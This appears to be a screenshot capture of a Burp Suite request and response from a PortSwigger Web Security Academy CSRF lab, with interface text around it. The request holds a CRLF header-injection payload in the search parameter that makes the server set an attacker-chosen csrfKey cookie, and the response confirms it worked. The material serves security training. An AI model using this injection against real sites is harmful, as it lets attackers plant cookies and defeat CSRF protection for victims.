 Request
Pretty Raw Hex \n
1 GET /?search=hat%0d%0aSet-Cookie:%20csrfKey=boiaER4t5uYWFyexNnxv9jcJwVOJT3Ha
HTTP/2
2 Host: 0a3d003b039172ba805d12f0005f0032.web-security-academy.net
3 Cookie: csrfKey=tKfydOZzIGjTI7MDrYpEr8pORpbgnIjI; LastSearchTerm=hat; session=
hjPfScyaTgnig59AdACsAnMqEBYPmzqF
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3d003b039172ba805d12f0005f0032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrfKey=boiaER4t5uYWFyexNnxv9jcJwVOJT3Ha; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3577
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is tied to non-session cookie
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
CSRF where token is tied to non-session cookie
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aa200b503a9725680d11152012f0069.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/l
ab-token-tied-to-non-session-cookie'>
Search
0 highlights
Inspect
Request
Request
Request
Request
Request
Response